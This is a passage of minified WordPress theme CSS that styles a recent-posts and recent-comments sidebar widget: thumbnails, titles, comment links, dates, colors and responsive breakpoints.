.wp-block-latest-comments .recentcomments,.main-sidebar .wp-block-latest-comments .recentcomments,#sidebar .wp-block-latest-comments .wp-block-latest-comments__comment,.main-sidebar .wp-block-latest-comments .wp-block-latest-comments__comment{border-bottom:none !important;}.widget .tlg-posts-widget .tlg-posts-item:last-child .tlg-posts-content,.widget .tlg-posts-widget .recentcomments:last-child .tlg-posts-content,.widget .tlg-posts-widget .wp-block-latest-comments__comment:last-child .tlg-posts-content,.widget_recent_comments .tlg-posts-item:last-child .tlg-posts-content,.widget_recent_comments .recentcomments:last-child .tlg-posts-content,.widget_recent_comments .wp-block-latest-comments__comment:last-child .tlg-posts-content,.wp-block-latest-comments .tlg-posts-item:last-child .tlg-posts-content,.wp-block-latest-comments .recentcomments:last-child .tlg-posts-content,.wp-block-latest-comments .wp-block-latest-comments__comment:last-child .tlg-posts-content{border-bottom:none;padding-bottom:0;margin-bottom:0;}.widget .tlg-posts-widget .tlg-posts-item:hover .tlg-posts-thumbnail img,.widget .tlg-posts-widget .recentcomments:hover .tlg-posts-thumbnail img,.widget .tlg-posts-widget .wp-block-latest-comments__comment:hover .tlg-posts-thumbnail img,.widget_recent_comments .tlg-posts-item:hover .tlg-posts-thumbnail img,.widget_recent_comments .recentcomments:hover .tlg-posts-thumbnail img,.widget_recent_comments .wp-block-latest-comments__comment:hover .tlg-posts-thumbnail img,.wp-block-latest-comments .tlg-posts-item:hover .tlg-posts-thumbnail img,.wp-block-latest-comments .recentcomments:hover .tlg-posts-thumbnail img,.wp-block-latest-comments .wp-block-latest-comments__comment:hover .tlg-posts-thumbnail img{transform:scale(1.05);-webkit-transform:scale(1.05);-ms-transform:scale(1.05);-moz-transform:scale(1.05);}.widget .tlg-posts-widget .tlg-posts-item .tlg-posts-thumbnail,.widget .tlg-posts-widget .recentcomments .tlg-posts-thumbnail,.widget .tlg-posts-widget .wp-block-latest-comments__comment .tlg-posts-thumbnail,.widget_recent_comments .tlg-posts-item .tlg-posts-thumbnail,.widget_recent_comments .recentcomments .tlg-posts-thumbnail,.widget_recent_comments .wp-block-latest-comments__comment .tlg-posts-thumbnail,.wp-block-latest-comments .tlg-posts-item .tlg-posts-thumbnail,.wp-block-latest-comments .recentcomments .tlg-posts-thumbnail,.wp-block-latest-comments .wp-block-latest-comments__comment .tlg-posts-thumbnail{float:left;line-height:1;overflow:hidden;}@media all and (max-width: 1024px) and (min-width: 769px){.widget .tlg-posts-widget .tlg-posts-item .tlg-posts-thumbnail,.widget .tlg-posts-widget .recentcomments .tlg-posts-thumbnail,.widget .tlg-posts-widget .wp-block-latest-comments__comment .tlg-posts-thumbnail,.widget_recent_comments .tlg-posts-item .tlg-posts-thumbnail,.widget_recent_comments .recentcomments .tlg-posts-thumbnail,.widget_recent_comments .wp-block-latest-comments__comment .tlg-posts-thumbnail,.wp-block-latest-comments .tlg-posts-item .tlg-posts-thumbnail,.wp-block-latest-comments .recentcomments .tlg-posts-thumbnail,.wp-block-latest-comments .wp-block-latest-comments__comment .tlg-posts-thumbnail{display:none;}}.widget .tlg-posts-widget .tlg-posts-item .tlg-posts-thumbnail:hover + .tlg-posts-content .tlg-posts-title,.widget .tlg-posts-widget .recentcomments .tlg-posts-thumbnail:hover + .tlg-posts-content .tlg-posts-title,.widget .tlg-posts-widget .wp-block-latest-comments__comment .tlg-posts-thumbnail:hover + .tlg-posts-content .tlg-posts-title,.widget_recent_comments .tlg-posts-item .tlg-posts-thumbnail:hover + .tlg-posts-content .tlg-posts-title,.widget_recent_comments .recentcomments .tlg-posts-thumbnail:hover + .tlg-posts-content .tlg-posts-title,.widget_recent_comments .wp-block-latest-comments__comment .tlg-posts-thumbnail:hover + .tlg-posts-content .tlg-posts-title,.wp-block-latest-comments .tlg-posts-item .tlg-posts-thumbnail:hover + .tlg-posts-content .tlg-posts-title,.wp-block-latest-comments .recentcomments .tlg-posts-thumbnail:hover + .tlg-posts-content .tlg-posts-title,.wp-block-latest-comments .wp-block-latest-comments__comment .tlg-posts-thumbnail:hover + .tlg-posts-content .tlg-posts-title{color:#252525;}.widget .tlg-posts-widget .tlg-posts-item .tlg-posts-thumbnail a,.widget .tlg-posts-widget .recentcomments .tlg-posts-thumbnail a,.widget .tlg-posts-widget .wp-block-latest-comments__comment .tlg-posts-thumbnail a,.widget_recent_comments .tlg-posts-item .tlg-posts-thumbnail a,.widget_recent_comments .recentcomments .tlg-posts-thumbnail a,.widget_recent_comments .wp-block-latest-comments__comment .tlg-posts-thumbnail a,.wp-block-latest-comments .tlg-posts-item .tlg-posts-thumbnail a,.wp-block-latest-comments .recentcomments .tlg-posts-thumbnail a,.wp-block-latest-comments .wp-block-latest-comments__comment .tlg-posts-thumbnail a{border:none;}.widget .tlg-posts-widget .tlg-posts-item .tlg-posts-thumbnail img,.widget .tlg-posts-widget .recentcomments .tlg-posts-thumbnail img,.widget .tlg-posts-widget .wp-block-latest-comments__comment .tlg-posts-thumbnail img,.widget_recent_comments .tlg-posts-item .tlg-posts-thumbnail img,.widget_recent_comments .recentcomments .tlg-posts-thumbnail img,.widget_recent_comments .wp-block-latest-comments__comment .tlg-posts-thumbnail img,.wp-block-latest-comments .tlg-posts-item .tlg-posts-thumbnail img,.wp-block-latest-comments .recentcomments .tlg-posts-thumbnail img,.wp-block-latest-comments .wp-block-latest-comments__comment .tlg-posts-thumbnail img{width:79px;transition:all .25s ease-in-out;-webkit-transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;}.widget .tlg-posts-widget .tlg-posts-item .tlg-posts-thumbnail + .tlg-posts-content,.widget .tlg-posts-widget .recentcomments .tlg-posts-thumbnail + .tlg-posts-content,.widget .tlg-posts-widget .wp-block-latest-comments__comment .tlg-posts-thumbnail + .tlg-posts-content,.widget_recent_comments .tlg-posts-item .tlg-posts-thumbnail + .tlg-posts-content,.widget_recent_comments .recentcomments .tlg-posts-thumbnail + .tlg-posts-content,.widget_recent_comments .wp-block-latest-comments__comment .tlg-posts-thumbnail + .tlg-posts-content,.wp-block-latest-comments .tlg-posts-item .tlg-posts-thumbnail + .tlg-posts-content,.wp-block-latest-comments .recentcomments .tlg-posts-thumbnail + .tlg-posts-content,.wp-block-latest-comments .wp-block-latest-comments__comment .tlg-posts-thumbnail + .tlg-posts-content{margin-left:94px;margin-top:0;}@media all and (max-width: 1024px) and (min-width: 769px){.widget .tlg-posts-widget .tlg-posts-item .tlg-posts-thumbnail + .tlg-posts-content,.widget .tlg-posts-widget .recentcomments .tlg-posts-thumbnail + .tlg-posts-content,.widget .tlg-posts-widget .wp-block-latest-comments__comment .tlg-posts-thumbnail + .tlg-posts-content,.widget_recent_comments .tlg-posts-item .tlg-posts-thumbnail + .tlg-posts-content,.widget_recent_comments .recentcomments .tlg-posts-thumbnail + .tlg-posts-content,.widget_recent_comments .wp-block-latest-comments__comment .tlg-posts-thumbnail + .tlg-posts-content,.wp-block-latest-comments .tlg-posts-item .tlg-posts-thumbnail + .tlg-posts-content,.wp-block-latest-comments .recentcomments .tlg-posts-thumbnail + .tlg-posts-content,.wp-block-latest-comments .wp-block-latest-comments__comment .tlg-posts-thumbnail + .tlg-posts-content{margin-left:0;}}.widget .tlg-posts-widget .tlg-posts-item .tlg-posts-content,.widget .tlg-posts-widget .recentcomments .tlg-posts-content,.widget .tlg-posts-widget .wp-block-latest-comments__comment .tlg-posts-content,.widget_recent_comments .tlg-posts-item .tlg-posts-content,.widget_recent_comments .recentcomments .tlg-posts-content,.widget_recent_comments .wp-block-latest-comments__comment .tlg-posts-content,.wp-block-latest-comments .tlg-posts-item .tlg-posts-content,.wp-block-latest-comments .recentcomments .tlg-posts-content,.wp-block-latest-comments .wp-block-latest-comments__comment .tlg-posts-content{display:block;float:none;width:auto;}@media (max-width: 768px){.widget .tlg-posts-widget .tlg-posts-item .tlg-posts-content,.widget .tlg-posts-widget .recentcomments .tlg-posts-content,.widget .tlg-posts-widget .wp-block-latest-comments__comment .tlg-posts-content,.widget_recent_comments .tlg-posts-item .tlg-posts-content,.widget_recent_comments .recentcomments .tlg-posts-content,.widget_recent_comments .wp-block-latest-comments__comment .tlg-posts-content,.wp-block-latest-comments .tlg-posts-item .tlg-posts-content,.wp-block-latest-comments .recentcomments .tlg-posts-content,.wp-block-latest-comments .wp-block-latest-comments__comment .tlg-posts-content{margin-left:0;margin-bottom:15px;}}.widget .tlg-posts-widget .tlg-posts-item .tlg-posts-content .tlg-posts-title,.widget .tlg-posts-widget .recentcomments .tlg-posts-content .tlg-posts-title,.widget .tlg-posts-widget .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-title,.widget_recent_comments .tlg-posts-item .tlg-posts-content .tlg-posts-title,.widget_recent_comments .recentcomments .tlg-posts-content .tlg-posts-title,.widget_recent_comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-title,.wp-block-latest-comments .tlg-posts-item .tlg-posts-content .tlg-posts-title,.wp-block-latest-comments .recentcomments .tlg-posts-content .tlg-posts-title,.wp-block-latest-comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-title{font-size:15px;display:inline-block;color:inherit;font-style:normal;font-weight:500;letter-spacing:0;word-spacing:0;padding-top:0;padding-bottom:5px;}.widget .tlg-posts-widget .tlg-posts-item .tlg-posts-content .tlg-posts-title:hover,.widget .tlg-posts-widget .tlg-posts-item .tlg-posts-content .tlg-posts-title:focus,.widget .tlg-posts-widget .recentcomments .tlg-posts-content .tlg-posts-title:hover,.widget .tlg-posts-widget .recentcomments .tlg-posts-content .tlg-posts-title:focus,.widget .tlg-posts-widget .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-title:hover,.widget .tlg-posts-widget .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-title:focus,.widget_recent_comments .tlg-posts-item .tlg-posts-content .tlg-posts-title:hover,.widget_recent_comments .tlg-posts-item .tlg-posts-content .tlg-posts-title:focus,.widget_recent_comments .recentcomments .tlg-posts-content .tlg-posts-title:hover,.widget_recent_comments .recentcomments .tlg-posts-content .tlg-posts-title:focus,.widget_recent_comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-title:hover,.widget_recent_comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-title:focus,.wp-block-latest-comments .tlg-posts-item .tlg-posts-content .tlg-posts-title:hover,.wp-block-latest-comments .tlg-posts-item .tlg-posts-content .tlg-posts-title:focus,.wp-block-latest-comments .recentcomments .tlg-posts-content .tlg-posts-title:hover,.wp-block-latest-comments .recentcomments .tlg-posts-content .tlg-posts-title:focus,.wp-block-latest-comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-title:hover,.wp-block-latest-comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-title:focus{color:#252525;}.footer-widget.bg-graydark .widget .tlg-posts-widget .tlg-posts-item .tlg-posts-content .tlg-posts-title,.footer-widget.bg-graydark .widget .tlg-posts-widget .recentcomments .tlg-posts-content .tlg-posts-title,.footer-widget.bg-graydark .widget .tlg-posts-widget .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-title,.footer-widget.bg-graydark .widget_recent_comments .tlg-posts-item .tlg-posts-content .tlg-posts-title,.footer-widget.bg-graydark .widget_recent_comments .recentcomments .tlg-posts-content .tlg-posts-title,.footer-widget.bg-graydark .widget_recent_comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-title,.footer-widget.bg-graydark .wp-block-latest-comments .tlg-posts-item .tlg-posts-content .tlg-posts-title,.footer-widget.bg-graydark .wp-block-latest-comments .recentcomments .tlg-posts-content .tlg-posts-title,.footer-widget.bg-graydark .wp-block-latest-comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-title{color:#fff;}.footer-widget.bg-graydark .widget .tlg-posts-widget .tlg-posts-item .tlg-posts-content .tlg-posts-title:hover,.footer-widget.bg-graydark .widget .tlg-posts-widget .tlg-posts-item .tlg-posts-content .tlg-posts-title:focus,.footer-widget.bg-graydark .widget .tlg-posts-widget .recentcomments .tlg-posts-content .tlg-posts-title:hover,.footer-widget.bg-graydark .widget .tlg-posts-widget .recentcomments .tlg-posts-content .tlg-posts-title:focus,.footer-widget.bg-graydark .widget .tlg-posts-widget .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-title:hover,.footer-widget.bg-graydark .widget .tlg-posts-widget .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-title:focus,.footer-widget.bg-graydark .widget_recent_comments .tlg-posts-item .tlg-posts-content .tlg-posts-title:hover,.footer-widget.bg-graydark .widget_recent_comments .tlg-posts-item .tlg-posts-content .tlg-posts-title:focus,.footer-widget.bg-graydark .widget_recent_comments .recentcomments .tlg-posts-content .tlg-posts-title:hover,.footer-widget.bg-graydark .widget_recent_comments .recentcomments .tlg-posts-content .tlg-posts-title:focus,.footer-widget.bg-graydark .widget_recent_comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-title:hover,.footer-widget.bg-graydark .widget_recent_comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-title:focus,.footer-widget.bg-graydark .wp-block-latest-comments .tlg-posts-item .tlg-posts-content .tlg-posts-title:hover,.footer-widget.bg-graydark .wp-block-latest-comments .tlg-posts-item .tlg-posts-content .tlg-posts-title:focus,.footer-widget.bg-graydark .wp-block-latest-comments .recentcomments .tlg-posts-content .tlg-posts-title:hover,.footer-widget.bg-graydark .wp-block-latest-comments .recentcomments .tlg-posts-content .tlg-posts-title:focus,.footer-widget.bg-graydark .wp-block-latest-comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-title:hover,.footer-widget.bg-graydark .wp-block-latest-comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-title:focus{color:#d5d5d5 !important;}.footer-widget.bg-white .widget .tlg-posts-widget .tlg-posts-item .tlg-posts-content .tlg-posts-title:hover,.footer-widget.bg-white .widget .tlg-posts-widget .tlg-posts-item .tlg-posts-content .tlg-posts-title:focus,.footer-widget.bg-white .widget .tlg-posts-widget .recentcomments .tlg-posts-content .tlg-posts-title:hover,.footer-widget.bg-white .widget .tlg-posts-widget .recentcomments .tlg-posts-content .tlg-posts-title:focus,.footer-widget.bg-white .widget .tlg-posts-widget .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-title:hover,.footer-widget.bg-white .widget .tlg-posts-widget .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-title:focus,.footer-widget.bg-white .widget_recent_comments .tlg-posts-item .tlg-posts-content .tlg-posts-title:hover,.footer-widget.bg-white .widget_recent_comments .tlg-posts-item .tlg-posts-content .tlg-posts-title:focus,.footer-widget.bg-white .widget_recent_comments .recentcomments .tlg-posts-content .tlg-posts-title:hover,.footer-widget.bg-white .widget_recent_comments .recentcomments .tlg-posts-content .tlg-posts-title:focus,.footer-widget.bg-white .widget_recent_comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-title:hover,.footer-widget.bg-white .widget_recent_comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-title:focus,.footer-widget.bg-white .wp-block-latest-comments .tlg-posts-item .tlg-posts-content .tlg-posts-title:hover,.footer-widget.bg-white .wp-block-latest-comments .tlg-posts-item .tlg-posts-content .tlg-posts-title:focus,.footer-widget.bg-white .wp-block-latest-comments .recentcomments .tlg-posts-content .tlg-posts-title:hover,.footer-widget.bg-white .wp-block-latest-comments .recentcomments .tlg-posts-content .tlg-posts-title:focus,.footer-widget.bg-white .wp-block-latest-comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-title:hover,.footer-widget.bg-white .wp-block-latest-comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-title:focus{color:#252525 !important;}.widget .tlg-posts-widget .tlg-posts-item .tlg-posts-content .tlg-posts-comment,.widget .tlg-posts-widget .recentcomments .tlg-posts-content .tlg-posts-comment,.widget .tlg-posts-widget .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-comment,.widget_recent_comments .tlg-posts-item .tlg-posts-content .tlg-posts-comment,.widget_recent_comments .recentcomments .tlg-posts-content .tlg-posts-comment,.widget_recent_comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-comment,.wp-block-latest-comments .tlg-posts-item .tlg-posts-content .tlg-posts-comment,.wp-block-latest-comments .recentcomments .tlg-posts-content .tlg-posts-comment,.wp-block-latest-comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-comment{font-family:Poppins, 'Droid Serif', serif;color:#b1b7bd;font-weight:300;font-size:13px;line-height:1;text-transform:none;letter-spacing:0;word-spacing:0;}@media all and (max-width: 1024px) and (min-width: 769px){.widget .tlg-posts-widget .tlg-posts-item .tlg-posts-content .tlg-posts-comment,.widget .tlg-posts-widget .recentcomments .tlg-posts-content .tlg-posts-comment,.widget .tlg-posts-widget .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-comment,.widget_recent_comments .tlg-posts-item .tlg-posts-content .tlg-posts-comment,.widget_recent_comments .recentcomments .tlg-posts-content .tlg-posts-comment,.widget_recent_comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-comment,.wp-block-latest-comments .tlg-posts-item .tlg-posts-content .tlg-posts-comment,.wp-block-latest-comments .recentcomments .tlg-posts-content .tlg-posts-comment,.wp-block-latest-comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-comment{display:none;}}@media (max-width: 480px){.widget .tlg-posts-widget .tlg-posts-item .tlg-posts-content .tlg-posts-comment,.widget .tlg-posts-widget .recentcomments .tlg-posts-content .tlg-posts-comment,.widget .tlg-posts-widget .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-comment,.widget_recent_comments .tlg-posts-item .tlg-posts-content .tlg-posts-comment,.widget_recent_comments .recentcomments .tlg-posts-content .tlg-posts-comment,.widget_recent_comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-comment,.wp-block-latest-comments .tlg-posts-item .tlg-posts-content .tlg-posts-comment,.wp-block-latest-comments .recentcomments .tlg-posts-content .tlg-posts-comment,.wp-block-latest-comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-comment{display:none;}}.widget .tlg-posts-widget .tlg-posts-item .tlg-posts-content .tlg-posts-comment a,.widget .tlg-posts-widget .recentcomments .tlg-posts-content .tlg-posts-comment a,.widget .tlg-posts-widget .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-comment a,.widget_recent_comments .tlg-posts-item .tlg-posts-content .tlg-posts-comment a,.widget_recent_comments .recentcomments .tlg-posts-content .tlg-posts-comment a,.widget_recent_comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-comment a,.wp-block-latest-comments .tlg-posts-item .tlg-posts-content .tlg-posts-comment a,.wp-block-latest-comments .recentcomments .tlg-posts-content .tlg-posts-comment a,.wp-block-latest-comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-comment a{font-size:11px;color:#fff;}.widget .tlg-posts-widget .tlg-posts-item .tlg-posts-content .tlg-posts-comment a i,.widget .tlg-posts-widget .recentcomments .tlg-posts-content .tlg-posts-comment a i,.widget .tlg-posts-widget .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-comment a i,.widget_recent_comments .tlg-posts-item .tlg-posts-content .tlg-posts-comment a i,.widget_recent_comments .recentcomments .tlg-posts-content .tlg-posts-comment a i,.widget_recent_comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-comment a i,.wp-block-latest-comments .tlg-posts-item .tlg-posts-content .tlg-posts-comment a i,.wp-block-latest-comments .recentcomments .tlg-posts-content .tlg-posts-comment a i,.wp-block-latest-comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-comment a i{padding-right:5px;}.widget .tlg-posts-widget .tlg-posts-item .tlg-posts-content .tlg-posts-comment a:hover,.widget .tlg-posts-widget .tlg-posts-item .tlg-posts-content .tlg-posts-comment a:focus,.widget .tlg-posts-widget .recentcomments .tlg-posts-content .tlg-posts-comment a:hover,.widget .tlg-posts-widget .recentcomments .tlg-posts-content .tlg-posts-comment a:focus,.widget .tlg-posts-widget .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-comment a:hover,.widget .tlg-posts-widget .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-comment a:focus,.widget_recent_comments .tlg-posts-item .tlg-posts-content .tlg-posts-comment a:hover,.widget_recent_comments .tlg-posts-item .tlg-posts-content .tlg-posts-comment a:focus,.widget_recent_comments .recentcomments .tlg-posts-content .tlg-posts-comment a:hover,.widget_recent_comments .recentcomments .tlg-posts-content .tlg-posts-comment a:focus,.widget_recent_comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-comment a:hover,.widget_recent_comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-comment a:focus,.wp-block-latest-comments .tlg-posts-item .tlg-posts-content .tlg-posts-comment a:hover,.wp-block-latest-comments .tlg-posts-item .tlg-posts-content .tlg-posts-comment a:focus,.wp-block-latest-comments .recentcomments .tlg-posts-content .tlg-posts-comment a:hover,.wp-block-latest-comments .recentcomments .tlg-posts-content .tlg-posts-comment a:focus,.wp-block-latest-comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-comment a:hover,.wp-block-latest-comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-comment a:focus{color:#d5d5d5 !important;}.bg-light .widget .tlg-posts-widget .tlg-posts-item .tlg-posts-content .tlg-posts-comment a,.bg-white .widget .tlg-posts-widget .tlg-posts-item .tlg-posts-content .tlg-posts-comment a,.bg-secondary .widget .tlg-posts-widget .tlg-posts-item .tlg-posts-content .tlg-posts-comment a,.bg-light .widget .tlg-posts-widget .recentcomments .tlg-posts-content .tlg-posts-comment a,.bg-white .widget .tlg-posts-widget .recentcomments .tlg-posts-content .tlg-posts-comment a,.bg-secondary .widget .tlg-posts-widget .recentcomments .tlg-posts-content .tlg-posts-comment a,.bg-light .widget .tlg-posts-widget .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-comment a,.bg-white .widget .tlg-posts-widget .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-comment a,.bg-secondary .widget .tlg-posts-widget .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-comment a,.bg-light .widget_recent_comments .tlg-posts-item .tlg-posts-content .tlg-posts-comment a,.bg-white .widget_recent_comments .tlg-posts-item .tlg-posts-content .tlg-posts-comment a,.bg-secondary .widget_recent_comments .tlg-posts-item .tlg-posts-content .tlg-posts-comment a,.bg-light .widget_recent_comments .recentcomments .tlg-posts-content .tlg-posts-comment a,.bg-white .widget_recent_comments .recentcomments .tlg-posts-content .tlg-posts-comment a,.bg-secondary .widget_recent_comments .recentcomments .tlg-posts-content .tlg-posts-comment a,.bg-light .widget_recent_comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-comment a,.bg-white .widget_recent_comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-comment a,.bg-secondary .widget_recent_comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-comment a,.bg-light .wp-block-latest-comments .tlg-posts-item .tlg-posts-content .tlg-posts-comment a,.bg-white .wp-block-latest-comments .tlg-posts-item .tlg-posts-content .tlg-posts-comment a,.bg-secondary .wp-block-latest-comments .tlg-posts-item .tlg-posts-content .tlg-posts-comment a,.bg-light .wp-block-latest-comments .recentcomments .tlg-posts-content .tlg-posts-comment a,.bg-white .wp-block-latest-comments .recentcomments .tlg-posts-content .tlg-posts-comment a,.bg-secondary .wp-block-latest-comments .recentcomments .tlg-posts-content .tlg-posts-comment a,.bg-light .wp-block-latest-comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-comment a,.bg-white .wp-block-latest-comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-comment a,.bg-secondary .wp-block-latest-comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-comment a{color:inherit !important;}.bg-light .widget .tlg-posts-widget .tlg-posts-item .tlg-posts-content .tlg-posts-comment a:hover,.bg-light .widget .tlg-posts-widget .tlg-posts-item .tlg-posts-content .tlg-posts-comment a:focus,.bg-white .widget .tlg-posts-widget .tlg-posts-item .tlg-posts-content .tlg-posts-comment a:hover,.bg-white .widget .tlg-posts-widget .tlg-posts-item .tlg-posts-content .tlg-posts-comment a:focus,.bg-secondary .widget .tlg-posts-widget .tlg-posts-item .tlg-posts-content .tlg-posts-comment a:hover,.bg-secondary .widget .tlg-posts-widget .tlg-posts-item .tlg-posts-content .tlg-posts-comment a:focus,.bg-light .widget .tlg-posts-widget .recentcomments .tlg-posts-content .tlg-posts-comment a:hover,.bg-light .widget .tlg-posts-widget .recentcomments .tlg-posts-content .tlg-posts-comment a:focus,.bg-white .widget .tlg-posts-widget .recentcomments .tlg-posts-content .tlg-posts-comment a:hover,.bg-white .widget .tlg-posts-widget .recentcomments .tlg-posts-content .tlg-posts-comment a:focus,.bg-secondary .widget .tlg-posts-widget .recentcomments .tlg-posts-content .tlg-posts-comment a:hover,.bg-secondary .widget .tlg-posts-widget .recentcomments .tlg-posts-content .tlg-posts-comment a:focus,.bg-light .widget .tlg-posts-widget .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-comment a:hover,.bg-light .widget .tlg-posts-widget .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-comment a:focus,.bg-white .widget .tlg-posts-widget .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-comment a:hover,.bg-white .widget .tlg-posts-widget .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-comment a:focus,.bg-secondary .widget .tlg-posts-widget .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-comment a:hover,.bg-secondary .widget .tlg-posts-widget .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-comment a:focus,.bg-light .widget_recent_comments .tlg-posts-item .tlg-posts-content .tlg-posts-comment a:hover,.bg-light .widget_recent_comments .tlg-posts-item .tlg-posts-content .tlg-posts-comment a:focus,.bg-white .widget_recent_comments .tlg-posts-item .tlg-posts-content .tlg-posts-comment a:hover,.bg-white .widget_recent_comments .tlg-posts-item .tlg-posts-content .tlg-posts-comment a:focus,.bg-secondary .widget_recent_comments .tlg-posts-item .tlg-posts-content .tlg-posts-comment a:hover,.bg-secondary .widget_recent_comments .tlg-posts-item .tlg-posts-content .tlg-posts-comment a:focus,.bg-light .widget_recent_comments .recentcomments .tlg-posts-content .tlg-posts-comment a:hover,.bg-light .widget_recent_comments .recentcomments .tlg-posts-content .tlg-posts-comment a:focus,.bg-white .widget_recent_comments .recentcomments .tlg-posts-content .tlg-posts-comment a:hover,.bg-white .widget_recent_comments .recentcomments .tlg-posts-content .tlg-posts-comment a:focus,.bg-secondary .widget_recent_comments .recentcomments .tlg-posts-content .tlg-posts-comment a:hover,.bg-secondary .widget_recent_comments .recentcomments .tlg-posts-content .tlg-posts-comment a:focus,.bg-light .widget_recent_comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-comment a:hover,.bg-light .widget_recent_comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-comment a:focus,.bg-white .widget_recent_comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-comment a:hover,.bg-white .widget_recent_comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-comment a:focus,.bg-secondary .widget_recent_comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-comment a:hover,.bg-secondary .widget_recent_comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-comment a:focus,.bg-light .wp-block-latest-comments .tlg-posts-item .tlg-posts-content .tlg-posts-comment a:hover,.bg-light .wp-block-latest-comments .tlg-posts-item .tlg-posts-content .tlg-posts-comment a:focus,.bg-white .wp-block-latest-comments .tlg-posts-item .tlg-posts-content .tlg-posts-comment a:hover,.bg-white .wp-block-latest-comments .tlg-posts-item .tlg-posts-content .tlg-posts-comment a:focus,.bg-secondary .wp-block-latest-comments .tlg-posts-item .tlg-posts-content .tlg-posts-comment a:hover,.bg-secondary .wp-block-latest-comments .tlg-posts-item .tlg-posts-content .tlg-posts-comment a:focus,.bg-light .wp-block-latest-comments .recentcomments .tlg-posts-content .tlg-posts-comment a:hover,.bg-light .wp-block-latest-comments .recentcomments .tlg-posts-content .tlg-posts-comment a:focus,.bg-white .wp-block-latest-comments .recentcomments .tlg-posts-content .tlg-posts-comment a:hover,.bg-white .wp-block-latest-comments .recentcomments .tlg-posts-content .tlg-posts-comment a:focus,.bg-secondary .wp-block-latest-comments .recentcomments .tlg-posts-content .tlg-posts-comment a:hover,.bg-secondary .wp-block-latest-comments .recentcomments .tlg-posts-content .tlg-posts-comment a:focus,.bg-light .wp-block-latest-comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-comment a:hover,.bg-light .wp-block-latest-comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-comment a:focus,.bg-white .wp-block-latest-comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-comment a:hover,.bg-white .wp-block-latest-comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-comment a:focus,.bg-secondary .wp-block-latest-comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-comment a:hover,.bg-secondary .wp-block-latest-comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-comment a:focus{color:#252525 !important;}.widget .tlg-posts-widget .tlg-posts-item .tlg-posts-content .tlg-posts-date,.widget .tlg-posts-widget .recentcomments .tlg-posts-content .tlg-posts-date,.widget .tlg-posts-widget .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-date,.widget_recent_comments .tlg-posts-item .tlg-posts-content .tlg-posts-date,.widget_recent_comments .recentcomments .tlg-posts-content .tlg-posts-date,.widget_recent_comments .wp-block-latest-comments__comment .tlg-posts-content .tlg-posts-date,.wp-block-latest-comments .tlg-posts-item .tlg-posts-content 